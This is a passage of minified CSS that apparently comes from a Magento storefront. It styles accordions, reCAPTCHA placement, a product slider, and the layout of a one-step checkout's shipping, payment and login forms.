20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.amslick-slider-container .slick-dots li .action-gift:focus,.amslick-slider-container .slick-dots li .action-gift:hover{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:before,.amslick-slider-container .slick-dots li .action-gift:focus:before,.amslick-slider-container .slick-dots li .action-gift:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li .action-gift:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before,.amslick-slider-container .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li.slick-active .action-gift:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.-am-blocked{pointer-events:none}.checkout-index-index .page-header .minicart-wrapper{display:none}.checkout-index-index .authentication-wrapper{margin-right:9px}.checkout-index-index .checkout-header{margin:12px 0 20px;padding:0 9px;width:70%}.checkout-index-index .checkout-header .title{margin:0 auto 7px}.checkout-index-index .checkout-header .description{font-size:18px}.checkout-index-index .opc-wrapper.am-opc-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;float:none;margin:0;padding:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(3n+1):before{display:block}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(2n+1):before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:only-child,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item:only-child{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .table-checkout-shipping-method,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .table-checkout-shipping-method{min-width:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper:before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .step-content{margin:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address{margin-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .discount-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .rewards-add{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .gift-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .form-login:not(:last-child){border-bottom:none;padding-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title{border:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement label{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement div.mage-error{-webkit-flex-basis:100%;flex-basis:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{text-align:left}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0 22px 20px}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply{margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content .actions-toolbar>.primary{padding-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-block>li{list-style-type:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-payment-method .payment-methods .step-title{border-bottom:1px solid #ccc}.checkout-index-index .opc-wrapper.am-opc-wrapper .field.amcheckout-comment{margin-bottom:10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .label{word-break:break-all;word-wrap:break-word}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address{max-width:500px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .billing-address-same-as-shipping-block{margin:5px 0 10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar{margin-top:15px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel{margin:0 20px 0 0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary{float:right}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .field-select-billing .label{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-shipping-address .primary{float:right}.checkout-index-index .am-submit-summary #checkout-payment-method-load .actions-toolbar{display:none}.checkout-index-index .am-submit-summary #checkout-payment-method-load .payment-method-billing-address .actions-toolbar{display:block}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar{background-color:#eaeaea;display:block;left:50%;margin-left:auto;margin-right:auto;position:fixed;text-align:center;transform:translate(-50%);width:1240px;z-index:999}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar>*{float:none}.checkout-index-index .am-submit-fixed.-top #checkout-payment-method-load .actions-toolbar{bottom:auto;top:0}.checkout-index-index .am-submit-fixed.-bottom #checkout-payment-method-load .actions-toolbar{bottom:0}.checkout-index-index .checkout-block{-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s;background:#fff;box-shadow:0 1px 1px 1px rgba(0,0,0,.15);margin:7px 9px 32px;padding:24px 12px}.checkout-index-index .checkout-block:hover{box-shadow:0 1px 4px 1px rgba(25,121,195,.45)}.checkout-index-index .checkout-block .fieldset>br,.checkout-index-index .checkout-block .fieldset>hr{display:none}.checkout-index-index .am-checkout{margin:20px 0;padding:12px}.checkout-index-index .am-checkout .product-item .amcheckout-price-wrapper{font-size:1.2rem;margin:5px 0}.checkout-index-index .am-checkout:not(.-modern){background:#eaeaea}.checkout-index-index .opc-block-summary{margin:-24px -12px 0;padding:24px 12px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0}.checkout-index-index .additional-options{margin:24px 7px 12px}.checkout-index-index .additional-options .checkout-agreements .action-show{background:0 0;border:0;border-radius:0;color:#006bb4;display:inline;font-weight:400;line-height:1.42857143;padding:0;text-decoration:none}.checkout-index-index .additional-options .checkout-agreements .action-show:not(:focus){box-shadow:none}.checkout-index-index .additional-options .field{margin-top:7px}.checkout-index-index .amcheckout-form-login .mage-error:not([style*='display: none;'])+.field-error{display:none}.checkout-index-index .additional-options .field._required .label:after{color:#e02b27;content:'*';font-size:1.2rem;margin:0 0 0 5px}.checkout-index-index .opc-block-summary .minicart-items input[type=number]::-webkit-inner-spin-button,.checkout-index-index .opc-block-summary .minicart-items input[type=number]::-webkit-outer-spin-button{-webkit-appearance:inner-spin-button !important}.checkout-index-index .opc-block-summary .minicart-items input[type=number]:focus{-moz-appearance:spinner !important}.checkout-index-index .opc-block-summary .minicart-items input.qty{width:55px}.checkout-index-index .opc-block-summary .minicart-items button,.checkout-index-index .opc-block-summary .minicart-items .cart.table-wrapper .actions-toolbar>.action,.checkout-index-index .opc-block-summary .minicart-items .action-gift{float:right;margin-top:12px}.checkout-index-index .opc-block-summary .minicart-items .delete{background:url([data-uri]) no-repeat center;background-size:7px;border:1px #b6b6b6 solid;cursor:pointer;float:left;height:7px;padding:3px;width:7px}.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:118px}.checkout-index-index .opc-block-summary .minicart-items .product-image-container{margin-left:16px}@media (min-width:900px){.checkout-index-index .opc-wrapper.am-opc-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:33.3%}}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:600px}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price{min-width:unset}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{left:0;margin-left:auto;margin-right:auto;max-width:500px;right:0;width:100%}.checkout-index-index #recaptcha-checkout-place-order-wrapper .grecaptcha-badge{margin-bottom:20px}.checkout-payment-method .payment-methods{margin:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px}.checkout-payment-method.submit .payment-methods{margin:0}.fieldset.address{margin:0 -7px}.fieldset.address>.field{box-sizing:border-box;display:inline-block;padding:0 7px;vertical-align:top;width:100%}.checkout-success .success-messages{font-size:1.8rem;margin-bottom:40px}.account .column.main .order-details-items{margin-bottom:0}.account .column.main .order-details-items .order-items .data.table>tbody>tr:nth-child(even)>td{background:0 0}.page-main .block.block-order-details{margin-bottom:25px}.page-main .block.block-order-details .order-date{border-bottom:1px solid #c5c5c5;font-size:1.6rem;padding-bottom:25px}.page-main .block.block-order-details-comments{margin-bottom:35px}.page-main .block.block-order-details-view{margin-bottom:10px}.page-main .block.block-order-details-view:nth-child(2) .block-title{display:none}#registration{border-left:3px solid #f58c12;margin:20px 0 25px;padding:0 0 0 12px;position:relative;width:600px}#registration br{display:none}#registration form{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;right:0;top:50%}.opc-estimated-wrapper .minicart-wrapper{display:none}.amcheckout-trust-badges{display:flex;justify-content:flex-start;margin-top:10px}.amcheckout-trust-seal{font-size:8px;max-width:137px}.checkout-payment-method .amcheckout-trust-seal{font-size:10px;margin:0 auto 15px;max-width:66%;text-align:center}.am-checkout.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{font-size:12px}.amcheckout-trust-seal .amcheckout-title,.amcheckout-trust-seal .amcheckout-description{margin-bottom:0}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip{height:auto !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-box{border:1px solid #999;border-radius:0;color:inherit !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-content{padding:12px;background:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow{width:12px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{left:-3px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{right:-2px;width:14px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background{left:3px;border-right-color:#f4f4f4;border-left-color:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-border{top:2px;width:16px;height:16px;background-color:#999 !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{left:15px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{left:-5px;z-index:-1}.checkout-index-index .am-gift-message .edit-link{display:none;color:#1979c3;cursor:pointer}.checkout-index-index .am-gift-message.checked .edit-link{display:inline}._amcheckout-selectable-container,.amcheckout-step-container .shipping-address-items,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-items,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .amcheckout-content>.amcheckout-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type),.amcheckout-step-container .shipping-address-items .shipping-address-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover,.amcheckout-step-container .shipping-address-items .shipping-address-item:hover,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:nth-last-child(-n+2),.amcheckout-step-container .shipping-address-items .shipping-address-item:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:nth-last-child(-n+2),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:nth-last-child(-n+2){margin-bottom:0}}.am-checkout.-modern{background:0 0;box-sizing:border-box;padding:0}.am-checkout.-modern.-layout-1column{margin:auto;max-width:750px}.am-checkout.-modern .checkout-header{padding:0}.am-checkout.-modern .authentication-wrapper{margin-right:0}.am-checkout.-modern .authentication-wrapper .action-auth-toggle{background:#1979c3;border-radius:2px;color:#fff;height:auto;padding:5px 20px;transition:all .3s ease}.am-checkout.-modern .authentication-wrapper .action-auth-toggle:hover{background:#429fe7}.am-checkout.-modern .opc-estimated-wrapper{margin:0 -15px 15px}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-start}.am-checkout.-modern .checkout-payment-method .amcheckout-trust-seal{font-size:12px;width:66%}.am-checkout.-modern.-layout-2columns .product-item-details .product-item-inner .amcheckout-price-wrapper,.am-checkout.-modern.-layout-3columns .product-item-details .product-item-inner .amcheckout-price-wrapper{order:inherit;text-align:start}.amcheckout-main-container.-modern{clear:both;color:#363636}.amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type){margin:40px 0 0}.amcheckout-step-container{font-size:16px}.amcheckout-step-container>li{list-style:none}.amcheckout-step-container .amcheckout-title{background:#eee;cursor:pointer;display:block;font-size:20px;font-weight:600;margin:0;padding:15px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon{border:2px solid #1979c3;border-radius:50%;box-sizing:border-box;float:right;height:24px;position:relative;transition:all .3s ease;width:24px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover,.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover:before{border-color:#429fe7}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:before{border-bottom:2px solid #1979c3;border-right:2px solid #1979c3;box-sizing:border-box;content:'';display:block;height:8px;left:50%;position:absolute;top:41%;transform:translate(-50%,-50%) rotate(45deg);transition:all .3s ease;width:8px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon.-minus{transform:rotate(180deg)}.amcheckout-step-container .amcheckout-title+.amcheckout-content>.amcheckout-wrapper{padding:20px 0}.amcheckout-step-container .fieldset:last-child{margin-bottom:0}.amcheckout-step-container .fieldset>br,.amcheckout-step-container .fieldset>hr{display:none}.amcheckout-step-container .fieldset>.field>.label,.amcheckout-step-container .fieldset>.fields>.field>.label{font-weight:400}.amcheckout-step-container .opc-block-summary{margin:0;padding:0}.amcheckout-step-container .checkout-payment-method .field-select-billing,.amcheckout-step-container .checkout-payment-method .billing-address-form{max-width:inherit}.amcheckout-step-container .checkout-payment-method .checkout-billing-address{margin-top:15px}.amcheckout-step-container .checkout-payment-method .amcheckout-trust-seal{font-size:inherit;max-width:unset}.amcheckout-step-container .note{color:#777}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container),.amcheckout-step-container button:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container),.amcheckout-step-container .cart.table-wrapper .actions-toolbar>.action:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container),.amcheckout-step-container .action-gift:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container){background:#1979c3;border:none;border-radius:2px;box-shadow:none;color:#fff}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):hover,.amcheckout-step-container button:not(.braintree-googlepay-button):hover,.amcheckout-step-container .cart.table-wrapper .actions-toolbar>.action:not(.braintree-googlepay-button):hover,.amcheckout-step-container .action-gift:not(.braintree-googlepay-button):hover{border:none}.amcheckout-step-container .amcheckout-button.-new-address{margin-top:20px;transition:all .3s ease}.amcheckout-step-container .amcheckout-button.-new-address:hover{background:#429fe7}.amcheckout-step-container .payment-method-content>.actions-toolbar>.primary .action.primary{float:none;font-size:16px;margin:0 15px 0 0;padding:12px 16px}.amcheckout-step-container .action-edit-address{margin-top:15px}.amcheckout-step-container .primary .action.checkout,.amcheckout-step-container .action.checkout.amasty{background:#315499;padding:14px 30px;transition:all .3s ease}.amcheckout-step-container .primary .action.checkout:hover,.amcheckout-step-container .action.checkout.amasty:hover{background:#5078c7}.amcheckout-step-container .form-discount .actions-toolbar .action{min-height:40px}.amcheckout-step-container input[type=number]:focus{-moz-appearance:none !important}.amcheckout-step-container input[type=text],.amcheckout-step-container input[type=password],.amcheckout-step-container input[type=url],.amcheckout-step-container input[type=tel],.amcheckout-step-container input[type=search],.amcheckout-step-container input[type=number],.amcheckout-step-container input[type=datetime],.amcheckout-step-container input[type=email],.amcheckout-step-container select{border:1px solid #d4d4d4;border-radius:2px;font-size:16px;height:40px}.amcheckout-step-container .checkout-agreements .action-show{background:inherit;color:inherit;font-size:inherit}.amcheckout-step-container .checkout-agreements .action-show,.amcheckout-step-container .action.checkout.amasty{height:auto}.amcheckout-step-container input[type=checkbox],.amcheckout-step-container input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;left:unset;top:unset}.amcheckout-step-container input[type=checkbox]+label,.amcheckout-step-container input[type=radio]+label{cursor:pointer;display:flex}.amcheckout-step-container input[type=checkbox]+label span:only-child,.amcheckout-step-container input[type=radio]+label span:only-child{flex:auto}.amcheckout-step-container input[type=checkbox]+label:before,.amcheckout-step-container input[type=radio]+label:before{background:#fff !important;border:2px solid #ccc;box-sizing:border-box;content:'';cursor:pointer;display:inline-block;height:15px;margin:3px 15px 0 0;min-height:15px;min-width:15px;width:15px}.amcheckout-step-container input[type=checkbox]+label:hover:before,.amcheckout-step-container input[type=radio]+label:hover:before,.amcheckout-step-container input[type=checkbox]:checked+label:before,.amcheckout-step-container input[type=radio]:checked+label:before{border-color:#1979c3;box-shadow:0 2px 4px rgba(63,156,215,.4)}.amcheckout-step-container input[type=checkbox]+label:before{border-radius:2px}.amcheckout-step-container input[type=checkbox]:checked+label:before{background:url([data-uri]) center no-repeat !important;background-size:contain !important;border-width:0}.amcheckout-step-container input[type=radio]+label:before{border-radius:50%;transition:all .2s ease}.amcheckout-step-container input[type=radio]:checked+label:before{border-width:5px}.amcheckout-step-container .amcheckout-form-login:last-child,.amcheckout-step-container .form-login:last-child{border-bottom:1px solid #d4d4d4;margin-bottom:30px}.amcheckout-step-container .amcheckout-form-login .amcheckout-email,.amcheckout-step-container .form-login .amcheckout-email{align-items:flex-start;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{width:calc(50% - 7px)}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper .input-text,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper .input-text{margin:0;width:100%}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .field-tooltip,.amcheckout-step-container .form-login .amcheckout-email .field-tooltip{align-items:center;display:flex;height:40px;margin-left:10px;position:relative;top:0}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .note,.amcheckout-step-container .form-login .amcheckout-email .note{color:#363636;line-height:40px;margin-left:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{display:inline-block}.amcheckout-step-container .amcheckout-form-login .amcheckout-password.-confirm,.amcheckout-step-container .form-login .amcheckout-password.-confirm{float:right}.amcheckout-step-container .amcheckout-form-login .actions-toolbar,.amcheckout-step-container .form-login .actions-toolbar{margin-bottom:20px}.amcheckout-step-container .amcheckout-shipping-address .checkout-billing-address{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-same-as-shipping-block,.amcheckout-step-container .amcheckout-shipping-address .billing-address-form,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-form{margin-bottom:10px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{padding:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:empty,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:empty{display:none}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select{background:#ddf0ff;border:1px solid #1787e0;color:#1979c3;float:right}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select:hover{background:#1787e0;color:#fff}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit{background:0 0;color:#4e4e4e;font-size:16px;padding-left:0}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover{color:#1979c3}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:before{background:url([data-uri]) center no-repeat;background-size:contain;content:'';display:inline-block;height:13px;width:13px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover:before{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .shipping-address-items .shipping-address-item{line-height:30px;padding:20px}.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item .amcheckout-button.-select{visibility:hidden}.amcheckout-step-container .amcheckout-shipping-methods{display:block;max-width:inherit !important}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-header{display:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{padding:0 20px}.amcheckout-step-container .amcheckout-shipping-methods 